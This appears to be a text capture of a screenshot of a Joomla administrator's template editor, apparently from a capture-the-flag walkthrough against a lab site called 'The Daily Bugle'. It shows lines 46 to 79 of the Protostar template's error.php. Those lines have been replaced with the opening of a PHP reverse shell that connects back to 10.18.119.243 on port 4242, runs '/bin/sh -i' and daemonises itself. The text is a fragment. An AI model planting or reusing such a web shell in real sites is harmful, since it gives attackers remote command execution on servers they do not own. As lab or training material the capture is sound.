 System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.119.243';  // CHANGE THIS
50 $port = 4242;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
78     // Will only succeed if we forked
79     if (posix_setsid() == -1) {